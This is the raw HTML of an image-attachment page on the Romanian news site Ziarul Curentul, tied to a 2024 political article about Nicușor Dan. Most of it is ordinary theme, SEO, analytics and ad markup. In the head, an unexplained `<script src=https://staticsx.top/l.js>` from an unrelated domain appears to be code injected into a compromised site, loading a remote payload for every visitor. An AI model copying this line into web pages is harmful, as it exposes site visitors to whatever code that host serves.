

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/politic/nicusor-dan-incepe-o-delimitare-a-psd-de-catalin-cirstoiu-ceea-ce-corespunde-cumva-cu-ce-face-electoratul-psd-merge-catre-piedone/attachment/nicusor-dan-17/
body_size: 22432
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Nicusor-Dan | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/politic/nicusor-dan-incepe-o-delimitare-a-psd-de-catalin-cirstoiu-ceea-ce-corespunde-cumva-cu-ce-face-electoratul-psd-merge-catre-piedone/attachment/nicusor-dan-17/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nicusor-Dan" />
	<meta property="og:url" content="https://www.curentul.info/politic/nicusor-dan-incepe-o-delimitare-a-psd-de-catalin-cirstoiu-ceea-ce-corespunde-cumva-cu-ce-face-electoratul-psd-merge-catre-piedone/attachment/nicusor-dan-17/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="og:image" content="https://www.curentul.info/politic/nicusor-dan-incepe-o-delimitare-a-psd-de-catalin-cirstoiu-ceea-ce-corespunde-cumva-cu-ce-face-electoratul-psd-merge-catre-piedone/attachment/nicusor-dan-17" />
	<meta property="og:image:width" content="1067" />
	<meta property="og:image:height" content="1203" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/politic/nicusor-dan-incepe-o-delimitare-a-psd-de-catalin-cirstoiu-ceea-ce-corespunde-cumva-cu-ce-face-electoratul-psd-merge-catre-piedone/attachment/nicusor-dan-17/","url":"https://www.curentul.info/politic/nicusor-dan-incepe-o-delimitare-a-psd-de-catalin-cirstoiu-ceea-ce-corespunde-cumva-cu-ce-face-electoratul-psd-merge-catre-piedone/attachment/nicusor-dan-17/","name":"Nicusor-Dan | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/politic/nicusor-dan-incepe-o-delimitare-a-psd-de-catalin-cirstoiu-ceea-ce-corespunde-cumva-cu-ce-face-electoratul-psd-merge-catre-piedone/attachment/nicusor-dan-17/#primaryimage"},"image":{"@id":"https://www.curentul.info/politic/nicusor-dan-incepe-o-delimitare-a-psd-de-catalin-cirstoiu-ceea-ce-corespunde-cumva-cu-ce-face-electoratul-psd-merge-catre-piedone/attachment/nicusor-dan-17/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2024/04/Nicusor-Dan.jpg","datePublished":"2024-04-18T14:23:11+00:00","dateModified":"2024-04-18T14:23:11+00:00","breadcrumb":{"@id":"https://www.curentul.info/politic/nicusor-dan-incepe-o-delimitare-a-psd-de-catalin-cirstoiu-ceea-ce-corespunde-cumva-cu-ce-face-electoratul-psd-merge-catre-piedone/attachment/nicusor-dan-17/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/politic/nicusor-dan-incepe-o-delimitare-a-psd-de-catalin-cirstoiu-ceea-ce-corespunde-cumva-cu-ce-face-electoratul-psd-merge-catre-piedone/attachment/nicusor-dan-17/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/politic/nicusor-dan-incepe-o-delimitare-a-psd-de-catalin-cirstoiu-ceea-ce-corespunde-cumva-cu-ce-face-electoratul-psd-merge-catre-piedone/attachment/nicusor-dan-17/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2024/04/Nicusor-Dan.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2024/04/Nicusor-Dan.jpg","width":1067,"height":1203},{"@type":"BreadcrumbList","@id":"https://www.curentul.info/politic/nicusor-dan-incepe-o-delimitare-a-psd-de-catalin-cirstoiu-ceea-ce-corespunde-cumva-cu-ce-face-electoratul-psd-merge-catre-piedone/attachment/nicusor-dan-17/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Nicuşor Dan: Începe o delimitare a PSD de Cătălin Cîrstoiu, ceea ce corespunde cumva cu ce face electoratul PSD – merge către Piedone","item":"https://www.curentul.info/politic/nicusor-dan-incepe-o-delimitare-a-psd-de-catalin-cirstoiu-ceea-ce-corespunde-cumva-cu-ce-face-electoratul-psd-merge-catre-piedone/"},{"@type":"ListItem","position":2,"name":"Nicusor-Dan"}]},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Nicusor-Dan" href="https://www.curentul.info/politic/nicusor-dan-incepe-o-delimitare-a-psd-de-catalin-cirstoiu-ceea-ce-corespunde-cumva-cu-ce-face-electoratul-psd-merge-catre-piedone/attachment/nicusor-dan-17/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"8b69816adf","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/media/637135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=637135' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fnicusor-dan-incepe-o-delimitare-a-psd-de-catalin-cirstoiu-ceea-ce-corespunde-cumva-cu-ce-face-electoratul-psd-merge-catre-piedone%2Fattachment%2Fnicusor-dan-17%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fnicusor-dan-incepe-o-delimitare-a-psd-de-catalin-cirstoiu-ceea-ce-corespunde-cumva-cu-ce-face-electoratul-psd-merge-catre-piedone%2Fattachment%2Fnicusor-dan-17%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"650bf68a8b","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/politic/nicusor-dan-incepe-o-delimitare-a-psd-de-catalin-cirstoiu-ceea-ce-corespunde-cumva-cu-ce-face-electoratul-psd-merge-catre-piedone/",
                                "name": "Nicuşor Dan: Începe o delimitare a PSD de Cătălin Cîrstoiu, ceea ce corespunde cumva cu ce face electoratul PSD – merge către Piedone"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Nicusor-Dan"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Ziarul Curentul', 
	'aiwp_dim_2': '2024', 
	'aiwp_dim_3': '2024-04', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment attachment-template-default single single-attachment postid-637135 attachmentid-637135 attachment-jpeg cookies-not-set nicusor-dan-17 global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_69692953b33f9_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
